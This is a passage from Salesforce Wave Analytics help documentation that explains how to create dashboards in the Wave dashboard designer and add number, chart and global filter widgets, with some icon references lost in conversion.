- **•** Only dasboards built with the Wave dashboard designer support annotations and notifications.
- Only the classic designer and explorer support the following chart types: parallel coordinates, horizontal dot plot, vertical dot plot, matrix, and pivot table. When clipped to a Wave dashboard designer, these chart types convert to a bar chart, except for pivot tables, which are visualized as a compare table.

## Pivot Table Lens (in Explorer)





Compare Table Widget (in Wave Dashboard Designer)

### SEE ALSO:

[Build a Dashboard with the Wave Dashboard Designer](#page-3821-0) [Build a Dashboard with the Classic Designer](#page-3879-0)

# <span id="page-3821-0"></span>Build a Dashboard with the Wave Dashboard Designer

The Wave dashboard designer is the newer designer that offers additional features to help you build dashboards more quickly and easily. Use a template to create a dashboard with a predefined layout. Create customized layouts to optimize the display of a dashboard on different types of devices, like mobile phones, tablets, and desktops. Use the wizards to quickly build widgets. Use drag-and-drop, snap-to-grid, and browser reflow to effortlessly add, position, and align widgets in a dashboard.

The Wave dashboard designer is enabled by default. If you can't access it, your admin might have disabled it.

#### 1. [Create a Dashboard in the Wave Dashboard Designer](#page-3821-1)

You can use a predefined layout template to create a dashboard. The predefined templates contain empty widgets (widgets without steps), sections, and a color scheme. To create your own layout, choose the blank template.

#### 2. [Add Widgets to the Dashboard](#page-3823-0)

Widgets are the basic building blocks of a dashboard. In the Wave dashboard designer, you can add different widgets to perform functions such as calculate key performance indicators, filter dashboard results, visualize your data using interactive charts, and show record-level details in tables.

### 3. [Make Widgets Interactive Using Faceting and Bindings](#page-3867-0)

Wave dashboards have unique features that allow you to make the widgets interactive. For example, when you select a region in a list widget, other widgets in the dashboard are filtered to show only results for that region.

4. [Set Initial Filter Selections in the Dashboard](#page-3868-0)

If the Wave dashboard contains filter selection widgets or charts, you can set initial filters that are applied when the dashboard first opens. For example, you can filter the dashboard to show only opportunities owned by the logged in user. While viewing the dashboard, the user can change the selections to filter the results differently or remove the filters altogether.

5. [Generate Unique Wave Dashboard Layouts for Different Devices](#page-3875-0)

After you add widgets to the dashboard, optimize the layout for each device on which the dashboards can be viewed. For example, you can remove widgets from a mobile phone layout to reduce the dashboard size for the smaller screen. You can also move widgets around in one layout and it doesn't affect the other layouts.

### SEE ALSO:

<span id="page-3821-1"></span>[What Is a Dashboard?](#page-3818-0) [Best Practices for Building Wave Dashboards](#page-3890-0) [Key Differences Between the Classic Designer and Wave Dashboard Designer](#page-3819-0) [Grant Users Access to the Wave Dashboard Designer and Classic Designer](#page-3608-0) [Build a Dashboard with the Classic Designer](#page-3879-0)

# Create a Dashboard in the Wave Dashboard Designer

You can use a predefined layout template to create a dashboard. The predefined templates contain empty widgets (widgets without steps), sections, and a color scheme. To create your own layout, choose the blank template.

**1.** From the home page, select **Create** > **Dashboard**.

# USER PERMISSIONS

To create a dashboard:

**•** "Create and Edit Wave Analytics Dashboards"

# EDITIONS

Available in Salesforce Classic and Lightning Experience.

Available for an extra cost in **Enterprise**, **Performance**, and **Unlimited** Editions. Also available in **[Developer](#page-3535-0)** [Edition](#page-3535-0).



#### **2.** Select a template, and then click **Continue**. For example, select **Blank Dashboard in the Wave Dashboard Designer**.



In addition to the blank template, you can choose a template with a prebuilt dashboard design. These templates are built for Wave dashboard designer only. Prebuilt templates come with empty widgets, sections, and a color scheme.

- **3.** To edit the dashboard, click **.**
- **4.** If you selected a prebuilt template, you can add a step to each widget by clicking the icon inside an empty widget. A wizard guides you through adding the step.

When you complete the wizard, Wave populates the widget based on the results of the step. Wave also adds the step to the step panel.

- **5.** To save the dashboard to an app, click **.**
- **6.** Enter a title and description, and then select the app in which you want to save the dashboard.

The permissions on the app determine each user's access to the dashboard. To ensure that the right users have the right access to the dashboard, review the app permissions.

#### **7.** Click **Save**.

**8.** Click  $\boxed{\cdots}$  and then click **Properties** to set the default widget properties.

When you create a widget, you can specify whether the widget uses the default properties. Use defaults to ensure that the background and borders of all widgets are consistent.

#### [Dashboard Properties](#page-3823-1)

<span id="page-3823-1"></span>These properties are default widget properties that you can apply to each widget to ensure a consistent appearance. The properties apply only to dashboards created in the Wave dashboard designer.

## Dashboard Properties

These properties are default widget properties that you can apply to each widget to ensure a consistent appearance. The properties apply only to dashboards created in the Wave dashboard designer.



# <span id="page-3823-0"></span>Add Widgets to the Dashboard

Widgets are the basic building blocks of a dashboard. In the Wave dashboard designer, you can add different widgets to perform functions such as calculate key performance indicators, filter dashboard results, visualize your data using interactive charts, and show record-level details in tables.

Some widgets require a step. A step returns the data. A widget determines how to display the data. For example, a step calculates the average opportunity amount, grouped by region. A bar chart widget displays the results in a bar chart format with each bar showing the average opportunity amount for a region. If the step is faceted, when you select a bar in the chart, other widgets are filtered, showing results for only the selected region.

Most widgets have a wizard that you can use to build the widget, including the underlying step. You can also build your own step and apply it to a widget. Multiple widgets can use the same step, unless it's a date or range widget. In that case, no other widgets can use the step.

Note: The container, image, text, and link widgets don't require steps because they don't display data.

Keep the following considerations in mind while adding widgets to a dashboard:

- **•** By default, all widgets can show up to 2,000 records, except for values tables, which can show up to 100 records. You can increase the limit to 10,000 records by setting the limit parameter in the SAQL query. For more information about editing a SAQL query, see the [Wave Analytics SAQL Reference](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_dev_guide_saql.pdf). This limit doesn't affect query results—it only impacts what is shown in the widget.
- **•** Widgets in the designer canvas can't overlap, except for a widget inside a container widget.

To configure how a widget displays, set the properties in the Widget tab. For example, you can show data values and the axis title for a chart widget. You can also apply default properties to ensure that widgets look consistent, like having the same border and background color. The widget properties are contained in sections. Click the arrow (1) to expand or collapse each section.



To configure how the widget behaves, set step properties in the Step tab. For example, you can choose which measure to display in the widget when its step contains multiple measures. Changes to step properties impact all widgets that are built on the step.

#### [Add Number Widgets to Include Key Metrics](#page-3825-0)

Key metrics help you track critical measurements of your business. You can add other widgets to the Wave dashboard to filter the key metric results to focus on a particular area. For example, you can show the total number of open cases or total opportunity amount for the last quarter or the northern region.

#### [Add Chart Widgets to Visualize Data](#page-3827-0)

Charts in a Wave dashboard allow you to visually summarize and trend your data. For example, a donut chart can show the distribution of opportunities across industry type. Because charts are interactive, dashboard viewers can select a segment of a chart to filter the results of other faceted widgets.

#### [Add a Global Filter Widget to Exclude Dataset Records from the Dashboard](#page-3830-0)

Global filters restrict the content available to all users who view the Wave dashboard. For example, you can create a global filter so that the dashboard shows support cases that belong only to your team. For each widget, you can specify whether to apply the global filter. Unlike selection filter widgets, a global filter can't be changed while previewing or presenting the dashboard.

#### [Add Selection Filter Widgets to Dynamically Filter Dashboard Results](#page-3832-0)

When a dashboard viewer makes a selection in one of these widgets, Wave filters the results of other faceted and bound widgets. For example, the viewer can select a region in a list widget to focus the dashboard results on a specific sales location. Unlike with a global filter, the viewer can change the selection to filter the results differently or remove the filter altogether.

#### [Add a Table Widget to Show Record Details and Create Calculated Columns](#page-3844-0)

You can add different types of tables in a Wave dashboard. To view record-level details, add a values table. For example, this type of table can show case details, like how long the case has been open and who owns it. To create custom columns in a table based on calculations from existing fields, add a compare table.

#### [Add a Container Widget to Create Sections in the Dashboard](#page-3847-0)

Use sections in a Wave dashboard to group related widgets. For example, you can use a container widget to create a filter panel on the left side of the dashboard to store all filter selection widgets. To distinguish the filter panel from the rest of the dashboard, you can apply a background color and border to the container. When you move a container, the contained widgets also move while maintaining their spacing and alignment.

#### [Add an Image Widget to Display Graphics in the Dashboard](#page-3848-0)

You can include company logos to brand the Wave dashboard, icons to categorize results, or graphics to animate the dashboard.

#### [Add Text Widgets to Label Parts of the Dashboard](#page-3850-0)

Label your Wave dashboard so that users understand what they are looking at. You can also add text that describes the dashboard or provides usage information for widgets.

#### [Add a Link Widget to Link to a Wave Lens or Dashboard](#page-3850-1)

Instead of packing all possible key performance metrics, charts, and tables into a single dashboard, break up the content into multiple dashboards. Then use link widgets to tie the dashboards together. Dashboard viewers appreciate not having to figure out what to focus on in a busy dashboard. You can also use links to create analysis paths for users to follow or to link related assets.

#### [Create Steps in the Wave Dashboard Designer](#page-3851-0)

In addition to clipping a lens from an exploration, you can create steps in the Wave dashboard designer. You can create steps in two ways: use the wizard or create it manually.

#### [Widget Properties for Wave Dashboards](#page-3862-0)

Widget properties define how widgets appear in the Wave dashboard. For example, you can apply labels, backgrounds, and borders. To make widgets look consistent, you can set up default widget properties in the layout and then assign them to each widget. Widget properties vary based on the widget type and the designer used to create them. The properties listed here apply only to widgets created in the Wave dashboard designer.

#### [Step Properties for Wave Dashboards](#page-3867-1)

<span id="page-3825-0"></span>Step properties define the query that returns results to display in the widget. These properties also specify how the widget behaves and interacts with other widgets in the Wave dashboard. The properties apply to dashboards created in the Wave dashboard designer only.

# Add Number Widgets to Include Key Metrics

Key metrics help you track critical measurements of your business. You can add other widgets to the Wave dashboard to filter the key metric results to focus on a particular area. For example, you can show the total number of open cases or total opportunity amount for the last quarter or the northern region.

The number widget requires a step that has at least one measure. If the step has multiple measures, you can choose which measure to display—by default, the first measure shows. If you include groupings, the widget displays the measure for the first group in the first defined grouping.

- **1.** Drag the number widget to the dashboard canvas.
- **2.** To use an existing step for the widget, drag the step from the step panel and place on top of the widget. If you don't see the step panel, click the dashboard header to show it.
- **3.** To create a step:
	- **a.** Click the button inside the widget to open the wizard.

The Select a Dataset screen appears, showing datasets in the most recently used order.

Note: If you see a bar chart in the explorer instead, Wave selected the dataset that you used to create your previous widget step. To use a different dataset, close the explorer modal and click **Create Step** in the step panel.



- **b.** Select the dataset that contains the measure. Type in the search box if your dataset isn't easy to find. The explorer shows a bar chart with the Count of Rows measure.
- **c.** Add measures that you want to show in the widget.

To add a measure, click  $+$  Measure, To change a measure, select the measure in the explorer and then choose a new one.

**d.** If needed, click **Filter** to filter the results.

You can add multiple filters.

**e.** Click **Save**.

Wave adds the step to the steps panel, making it available for use by other widgets in the dashboard. In addition, the widget shows the calculated measure.

**4.** To change the widget and step properties, click the widget.



- **5.** Set the widget properties to customize the appearance of the widget. When you set a property, the widget immediately shows the effects of your change.
- **6.** To show and set the step properties, click **Step** in the panel.
- **7.** To preview your changes to the dashboard, click  $\bullet$ .
- **8.** To save your changes to the dashboard, click **.**.

Important: If you close the dashboard without saving it, you lose your changes.

<span id="page-3827-0"></span>SEE ALSO: [Widget Properties for Wave Dashboards](#page-3862-0) [Step Properties for Wave Dashboards](#page-3867-1) [Create Steps in the Wave Dashboard Designer](#page-3851-0)

# Add Chart Widgets to Visualize Data

Charts in a Wave dashboard allow you to visually summarize and trend your data. For example, a donut chart can show the distribution of opportunities across industry type. Because charts are interactive, dashboard viewers can select a segment of a chart to filter the results of other faceted widgets.

Wave supports multiple chart types. Each type has unique widget properties and step requirements. For details about each chart type, see [Visualizing Data With Charts.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_visualize.htm&language=en_US)



Note: Unlike the explorer and classic designer, the Wave dashboard designer doesn't support the following chart types: parallel coordinates, horizontal dot plot, vertical dot plot, and matrix. Although you can create a step with these chart types, the Wave dashboard designer converts them to a bar chart when added to a chart widget.

The selection in this widget filters the results of other widgets with faceted steps. You can configure this widget's step to accept single or multiple selections, and specify whether the selections are optional or required. You can also set an initial selection that applies when the dashboard opens. While viewing the dashboard, you can undo the selection or change the selection to filter the results differently.

Note: To enable this widget to filter other widgets, you must enable faceting on its step.

**1.** Drag the chart widget to the dashboard canvas.

- **2.** To use an existing step for the widget, drag the step from the step panel and place on top of the widget. If you don't see the step panel, click the dashboard header to show it.
- **3.** To create a step:
	- **a.** Click the button inside the widget to open the wizard. The Select a Dataset screen appears, showing datasets in the most recently used order.
		- Note: If you see a bar chart in the explorer instead, Wave selected the dataset that you used to create your previous  $\mathcal{A}$ widget step. To use a different dataset, close the explorer modal and click **Create Step** in the step panel.



- **b.** Select the dataset on which you want to build the chart. The explorer shows a bar chart with the Count of Rows measure.
- **c.** Add measures that you want to show in the widget.

To add a measure, click  $+$  Measure . To change a measure, select the measure in the explorer and then choose a new one.

- **d.** If needed, add groupings.
- **e.** If needed, click **Filter** to filter the results. You can add multiple filters.
- **f.** Click **Save**.

Wave adds the step to the steps panel, making it available for use by other widgets in the dashboard. In addition, the widget shows the results in a bar chart.

**4.** To change the widget and step properties, click the widget.

The Widget panel groups the widget properties into sections. So that you don't accidentally overlook some properties, notice that some sections might be collapsed, by default. To expand or collapse a section, click the arrow next to the section header.



**5.** Set the widget properties to customize the appearance of the widget.

For example, select a different chart type in the Chart Type widget property. If the step requirements aren't met for a chart type, you can't select the chart type in a widget. For instance, some chart types require steps with only one measure.

**6.** To show and set the step properties, click **Step** in the panel.

You can configure this step to accept single or multiple selections, and specify whether the selections are optional or required.

- **7.** To set the initial selections that are applied when a user opens the dashboard, click  $\boxed{m}$ , and then click **Pick Initial Filters**. You can make initial selections on any chart, date, list, toggle, or range widget. For example, you can select a bar in a bar chart and set that as the initial filter. If the underlying step for the bar chart is faceted, other widgets with faceted steps are also filtered based on this initial selection. While viewing the dashboard, the viewer can change the selection in the chart to filter the results differently or remove the filter altogether.
	- Note: No selections are made in this widget when the user opens the dashboard unless you pick the initial filter. If the step is configured to require a selection, select the initial filter. Otherwise, the first value in the filter list is used.
- **8.** To preview your changes to the dashboard, click  $\bullet$
- **9.** To save your changes to the dashboard, click **.**.
	- Important: If you close the dashboard without saving it, you lose your changes.  $\bigcap$

SEE ALSO:

[Widget Properties for Wave Dashboards](#page-3862-0)

[Step Properties for Wave Dashboards](#page-3867-1)

[Create Steps in the Wave Dashboard Designer](#page-3851-0)

# <span id="page-3830-0"></span>Add a Global Filter Widget to Exclude Dataset Records from the Dashboard

Global filters restrict the content available to all users who view the Wave dashboard. For example, you can create a global filter so that the dashboard shows support cases that belong only to your team. For each widget, you can specify whether to apply the global filter. Unlike selection filter widgets, a global filter can't be changed while previewing or presenting the dashboard.

The global filter widget requires a step that has at least one filter and no groupings. Each filter can be based on a measure, dimension, or date field. All filters defined in the step are applied to the global filter.

- **1.** Drag the global filter widget to the dashboard canvas.
- **2.** To use an existing step for the widget, drag the step from the step panel and place on top of the widget. If you don't see the step panel, click the dashboard header to show it.
- **3.** To create a step:
	- **a.** Click the button inside the widget to open the wizard. The Select a Dataset screen appears, showing datasets in the most recently used order.
		- Note: If you see a bar chart in the explorer instead, Wave selected the dataset that you used to create your previous  $\mathbb{Z}$ widget step. To use a different dataset, close the explorer modal and click **Create Step** in the step panel.



- **b.** Select the dataset that you want to apply the filter on.
- **c.**  $C$ lick  $\overline{v}$  **Filter**
- **d.** Select a measure, date, or dimension field that you want to filter on.
- **e.** To create the filter, select particular values of the field. For example, to filter based on dates, select the start and end dates in the Absolute date range tab or Relative to now tab.

